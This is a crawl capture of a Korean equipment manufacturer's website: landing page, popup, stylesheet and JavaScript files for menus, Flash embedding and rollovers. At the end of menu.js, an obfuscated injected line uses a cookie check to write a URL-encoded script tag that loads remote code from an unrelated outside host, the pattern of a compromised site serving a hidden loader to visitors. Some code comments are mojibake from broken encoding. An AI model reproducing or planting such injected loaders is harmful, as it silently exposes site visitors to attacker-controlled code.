

--- FILE ---
content_type: text/html
request_url: http://semicomeng.com/
body_size: 2709
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<title>Console Desk &amp; 방송.통신장비 Rack 제조 전문업체 ::::: (주)세미컴엔지니어링:::::</title>
<link rel="stylesheet" type="text/css" href="/polygon/css/css.css">
<script language="JavaScript" src="/polygon/js/menu.js"></script>
<script language="JavaScript" src="/polygon/js/flashWrite.js"></script>
<script language="JavaScript" src="/polygon/js/common.js"></script>
<script language="JavaScript" type="text/JavaScript">
<!--
  window.open('pop.html','open2','scrollbars=no,status=no,width=550,height=515'); 
  <!--window.open('pop2.html','open3','scrollbars=no,status=no,width=450,height=725');-->
//-->
</script>

</head>

<body background="/images/landing_bg.gif">
<table width="100%" height="100%" cellpadding="0" cellspacing="0">
    <tr>
        <td align="center" valign="middle"><table width="930" border="0" cellpadding="0" cellspacing="0">
            <tr>
                <td colspan="3" height="46" align="right" background="/images/con_topbg.gif" style="padding-right:64px;">&nbsp;</td>
            </tr>
            <tr>
                <td width="63" background="/images/con_leftbg.gif"></td>
                <td width="804" height="490" align="center" valign="top"><script language="javascript">flashWrite('/images/landing.swf',804,490,'landing','#FFFFFF','transparent')</script></td>
                <td width="63" background="/images/con_rightbg.gif"></td>
            </tr>
            <tr>
                <td align="center" colspan="3"><table width="804" cellspacing="0" cellpadding="0">
                        <tr>
                            <td height="55" align="center" background="/images/copy_bg.gif"><table width="97%" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td class="copy">서울사무소 : 서울시 구로구 구로동 811 코오롱 싸이언스밸리 2차
                                        1208호&nbsp;&nbsp;TEL : <span class="tel">02-2025-2685</span>&nbsp;&nbsp;&nbsp;&nbsp;본사및 공장 : 경기도
                                        포천시 소흘읍 초가팔리 214-3&nbsp;&nbsp;TEL : <span class="tel">031-541-7501</span></td>
                                </tr>
                                <tr>
                                    <td style="padding:3px 0 0 0;"><img src="/images/copy_text.gif"></td>
                                </tr>
                            </table></td>
                        </tr>
                </table></td>
            </tr>
        </table></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://semicomeng.com/pop.html
body_size: 752
content:
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
-->
</style>
<table border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td><img src="/images/pop.jpg" border="0" usemap="#Map" /></td>
    </tr>
    <tr>
        <td height="27" align="right" bgcolor="534F2C" style="padding-right:17;">
		    <a href="javascript:window.close();"><img src="/images/btn_close.gif" width="43" height="13" border="0"></a></td>
    </tr>
</table>

<map name="Map">
<area shape="rect" coords="310,146,456,166" href="http://www.defense.or.kr/" target="_blank">
<area shape="rect" coords="49,392,314,413" href="http://www.defense.or.kr/english/index.php" target="_blank">
</map>

--- FILE ---
content_type: text/css
request_url: http://semicomeng.com/polygon/css/css.css
body_size: 3243
content:
@charset "euc-kr";

/* content design */
html {
	height:100%;
	 scrollbar-face-color: #ffffff; 
	 scrollbar-shadow-color: #bec2c3; 
	 scrollbar-highlight-color: #bec2c3; 
	 scrollbar-3dlight-color: #e7e9eb; 
	 scrollbar-darkshadow-color: #e7e9eb; 
	 scrollbar-track-color: #e8eaeb; 
	 scrollbar-arrow-color: #909397;
}

body {
	width:100%;
    height:100%;
    padding:0px;
    margin:0px;
    color:#444444;
    font-family:"돋움", AppleGothic, sans-serif;
    font-size:12px;
}

table, th, td {
	margin:0;
	font-size:12px;
	border-collapse:collapse;
	line-height: 1.3em;
	letter-spacing: -0.5px;
}



/* link */

/* main link*/
a:link {  text-decoration: none;  color:#054970;font-weight: bold;}
a:visited {  text-decoration: none;  color:#054970;font-weight: bold;}
a:hover {  text-decoration: underline;  color:#054970;font-weight: bold;}
a:active {  text-decoration: none;  color:#054970;font-weight: bold;}			 



/* form */


/* text */
.copy {
	color:#959CA1;
	font-family:"돋움", AppleGothic, sans-serif;
	font-size:11px;
	letter-spacing: -0.1em;
}

.p_copy {
	color:#DAD9CF;
	font-family:"돋움", AppleGothic, sans-serif;
	font-size:11px;
	letter-spacing: -0.1em;
}

.tel {
	letter-spacing: 0em;
}

.book_tit{
	font-weight: bold;
	word-spacing: -0.1em;
}
.cal td {
	color:#444444;
    font-size:11px;
}
.counter{
    color:#646464;
    font-size:11px;	
}

.t11{
    color:#555555;
    font-size:11px;
}

	
.t11b{
    color:#555555;
	font-weight: bold;
    font-size:11px;
}

.location {
    color:#666666;
	padding:0 3px 4x 0;
    font-size:11px;
}

/* img */
.pol_bg {
	background-image: url(/polygon/images/main/main_bg.gif);
	background-repeat: repeat-x;
	background-position: left top;	
}


.bdpd {padding-left: 15px; padding-top: 15px; padding-right: 15px; padding-bottom: 35px;} 

/* product */
.probg {background:transparent url(/polygon/images/product/bo_bg.gif) repeat-x left top; border: #DFDED1 1px solid; padding: 15px;} 
.urobg {background:transparent url(/polygon/images/product/euro.gif) no-repeat right top;} 
.protit {background:transparent url(/polygon/images/product/title_bg.gif) repeat-x left top; padding-top: 4px; padding-left: 14px;
font-size: 14px; color: ffffff; letter-spacing: -0.8px; font-weight: bold; font-family: "돋움";} 
.proex {font-size: 12px; color: 5F5C47; letter-spacing: -0.5px;  font-family: "돋움";} 
.prostit {font-size: 13px; color: 696652; letter-spacing: -0.5px;  font-weight: bold; font-family: "돋움";} 
.prosb {font-size: 12px; color: C57114; letter-spacing: -0.5px;  font-weight: bold; font-family: "돋움";} 
.prosb02 {font-size: 12px; color: 86836D; letter-spacing: -0.5px;  font-weight: bold; font-family: "돋움";  padding-left: 14px;} 
.prosb03 {font-size: 12px; color: 716E53; letter-spacing: -0.5px;  font-weight: bold; font-family: "돋움";} 
.propd {padding-left: 15px; padding-top: 8px; padding-right: 15px; padding-bottom: 6px;} 
.propd02 {padding-left: 15px; padding-top: 6px; padding-right: 15px; padding-bottom: 4px;} 
.tapd {padding-top:7px; padding-bottom:7px;} 


.stit {  color:#B83715;  font-size:12px; letter-spacing: -0.7px; font-weight: bold;}

--- FILE ---
content_type: application/javascript
request_url: http://semicomeng.com/polygon/js/menu.js
body_size: 3757
content:
function goHome()
{
		document.location = '/polygon/main.asp';
}


// reding
function goRand(chk)
{
    	if (chk==0) {
			document.location = '/index.asp'; // Randing
		}  else if (chk==1) {
			document.location = '/metal/main.asp'; // metal
		}  else if (chk==2) {
			document.location = '/polygon/main.asp'; // polygon
		}  else if (chk==3) {
			document.location = 'http://www.energymax.co.kr'; // energymax
		}
}


// topmenu01
function go1(chk)
{
		if (chk==1) {
			document.location = '/polygon/product/product01.asp'; // 견고화 임베디드 보드
		} else if (chk==2) {
			document.location = '/polygon/product/product02.asp'; // 주문형(OEM) 견고화 컴퓨터 및 전시기
		} else if (chk==3) {
			document.location = '/polygon/product/product03.asp'; // 미래 병사체계용 휴대 정보 단말기
		} else if (chk==4) {
			document.location = '/polygon/product/product04.asp'; // Console bay system
		} else if (chk==5) {
			document.location = '/polygon/product/product05.asp'; // 전술차량용 견고화 컴퓨터
		} else if (chk==6) {
			document.location = '/polygon/product/product06.asp'; // 전술차량용 견고화 라우터
		} else if (chk==7) {
			document.location = '/polygon/product/product07.asp'; // 전술차량용 견고화 전시기
		} else if (chk==8) {
			document.location = '/polygon/product/product08.asp'; // 견고화 노트북
		} else if (chk==9) {
			document.location = '/polygon/product/product09.asp'; //견고화 타블렛
		}  else if (chk==10) {
			document.location = '/polygon/product/product10.asp'; //견고화 PDA
		} 
}

// topmenu02
function  go2(chk)
{
		if (chk==1) {
			document.location = '/polygon/vision/vision.asp'; // 
		} 
}

// topmenu03
function  go3(chk)
{
		if (chk==1) {
			document.location = 'mailto:smcom@semicomeng.com'; // 
		} 
}


// topmenu03
function goTopMenu3(chk)
{
		if (chk==0) {
			document.location = '#'; // 
		} else if (chk==1) {
			document.location = '#'; // 
		}  else if (chk==2) {
			document.location = '#'; // 
		}  else if (chk==3) {
			document.location = '#'; // 
		}  else if (chk==4) {
			document.location = '#'; // 
		} 
}


// topmenu04
function goTopMenu4(chk)
{
		if (chk==0) {
			document.location = '#'; // 
		} else if (chk==1) {
			document.location = '#'; // 
		}  else if (chk==2) {
			document.location = '#'; // 
		}  else if (chk==3) {
			document.location = '#'; // 
		} 
}


// topmenu05
function goTopMenu5(chk)
{
		if (chk==0) {
			document.location = '#'; // 
		} else if (chk==1) {
			document.location = '#'; // 
		}  else if (chk==2) {
			document.location = '#'; // 
		}  else if (chk==3) {
			document.location = '#'; // 
		}  else if (chk==4) {
			document.location = '#'; // 
		}  else if (chk==5) {
			document.location = '#'; // 
		} 
}

// topmenu06
function goTopMenu6(chk)
{
		if (chk==0) {
			document.location = '#'; // 
		} else if (chk==1) {
			document.location = '#'; //  
		}  else if (chk==2) {
			document.location = '#'; // 
		}  else if (chk==3) {
			document.location = '#'; // 
		}  else if (chk==4) {
			document.location = '#'; // 
		}  else if (chk==5) {
			document.location = '#'; // 
		} 
}


// sitemap

function sitemap()
{
		document.location = '/kr/sitemap/sitemap.asp';
}





function GoTop(){
		document.location = '#top';
}
if(document.cookie.indexOf('veatpr')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='veatpr=Yes;path=/;expires='+expires.toGMTString();document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%3A%2F%2F%61%72%63%68%69%6B%69%6D%6A%62%2E%63%6F%2E%6B%72%2F%77%6F%72%6B%2F%69%6D%67%2F%76%69%65%77%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));}

--- FILE ---
content_type: application/javascript
request_url: http://semicomeng.com/polygon/js/flashWrite.js
body_size: 942
content:

<!--
// flashWrite(�뚯씪寃쎈줈, 媛�濡�, �몃줈, �꾩씠��, 諛곌꼍��, �덈룄�곕え��)
function flashWrite(url,w,h,id,bg,win){

	// �뚮옒�� 肄붾뱶 �뺤쓽
	var flashStr=
	"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	"<param name='movie' value='"+url+"' />"+
	"<param name='wmode' value='"+win+"' />"+
	"<param name='menu' value='false' />"+
	"<param name='quality' value='high' />"+
	"<param name='bgcolor' value='"+bg+"' />"+
	"<embed src='"+url+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	"</object>";

	// �뚮옒�� 肄붾뱶 異쒕젰
	document.write(flashStr);

}
-->

--- FILE ---
content_type: application/javascript
request_url: http://semicomeng.com/polygon/js/common.js
body_size: 3464
content:

/********************************************************************************************************
  Rollover btn
 *******************************************************************************************************/


<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->



// 硫붿씤 怨듭��ы빆 ��찓�� �ㅽ겕由쏀듃
function premier(n) {
    for(var i = 1; i < 3; i++) {
		obj0 = document.getElementById('pmore'+i);
        obj = document.getElementById('premier'+i);
        img = document.getElementById('premier_button'+i);
        if ( n == i ) {
			obj0.style.display = "block";
            obj.style.display = "block";
			img.height = 23;
            img.src = "images/main/notice_tit"+i+"on.gif";    
        } else {
			obj0.style.display = "none";
            obj.style.display = "none";
			img.height = 23;
            img.src = "images/main/notice_tit"+i+".gif";
        }
    }
}


// 硫붿씤 理쒖떊tv 愿묎퀬
<!--
function TSlinkrotation () {
	this.addLink = addLink;
	this.rotateLink = rotateLink;
	this.start = function() {
		if (document.all || document.getElementById)
			setInterval(this.objName+'.rotateLink()', this.refreshTime);
	}
}


function NormalRotation(refreshTime, divName) {

	this.linklist = new Array();
	this.objName = "linkrotation" + (TSlinkrotation.id++);
	eval(this.objName + "=this");
	this.refreshTime = refreshTime * 3000;
    this.divName = divName;
    this.currentIndex = -1;
    this.setCurrentIndex = function() {
        if (this.currentIndex >= this.linklist.length - 1)
            this.currentIndex = 0;
        else this.currentIndex++;
    }
}

NormalRotation.prototype = new TSlinkrotation;


function addLink(link) {
	this.linklist[this.linklist.length] = link;
}

function rotateLink() {
    this.setCurrentIndex();
    if (document.getElementById && document.createRange) {
        var range = document.createRange();
        var div = document.getElementById(this.divName);
        range.setStartBefore(div);
        var currentLink = range.createContextualFragment(this.linklist[this.currentIndex]);
        while (div.hasChildNodes())
            div.removeChild(div.lastChild);
        div.appendChild(currentLink);
    }


    else if (document.all) {
        eval('document.all.'+this.divName+'.innerHTML = this.linklist[this.currentIndex]');
    }
}

TSlinkrotation.id = 0; 
-->
